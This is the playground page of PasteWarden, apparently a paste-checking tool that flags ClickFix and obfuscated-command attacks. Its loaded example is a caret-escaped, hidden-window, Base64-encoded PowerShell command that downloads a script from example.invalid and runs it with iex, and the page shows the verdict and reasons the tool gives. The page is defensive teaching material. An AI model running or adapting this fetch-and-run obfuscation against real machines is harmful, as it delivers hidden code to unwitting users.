 PasteWarden
Playground
Privacy
Download
Docs
Playground
Paste any text or pick an example. The verdict appears as you type, and
nothing leaves this tab.
Text to check
Checked as you type. The text stays in this tab: it is not
saved, sent, or put in the URL.
p^o^w^e^r^s^h^e^l^l -w h^i^d^d^e^n -enc
aQBlAHgAIAAoACcAaQAnACsAJwB3AHIAJwArACcAIABo
AHQAJwArACcAdABwAHMAOgAvAC8AZQB4AGEAbQBwAGwA
ZQAuAGkAbgB2AGEAbABpAGQALwB2AGUAcgBpAGYAeQAu
AHAAcwAxACcAKQA=
188 characters · checked in 21 ms
Clear
Try an example
Every example is fake and harmless: commands only open the
calculator or point at example.invalid, and the numbers, key and
phrases are generated on this page.
Fake CAPTCHA (ClickFix)
Obfuscated command
Personal data
API key
Seed phrase
Seed phrase, bad checksum
Ordinary text
The same attack wrapped in four layers: ^ escapes, a
Base64 -EncodedCommand, string concatenation and a
string run as code. Watch the onion view peel them.
VERDICT
Quarantined
This is very likely an attack. PasteWarden stopped it.
Command verdict
Malicious
Risk score
100 / 100
Why
Calls PowerShell
Runs with a hidden window
Runs a Base64-encoded command
Downloads and runs code directly
Runs downloaded content as code (iex)
Downloads content from the internet
The download-and-run source is not a known official installer site
Hides what it runs behind obfuscation (string building or encoding)
The command connects to
example.invalid
Onion view
Peel the obfuscation layer by layer to see what the command really does.
Reveal next layer
Reveal all
Replay
4 of 4 layers revealed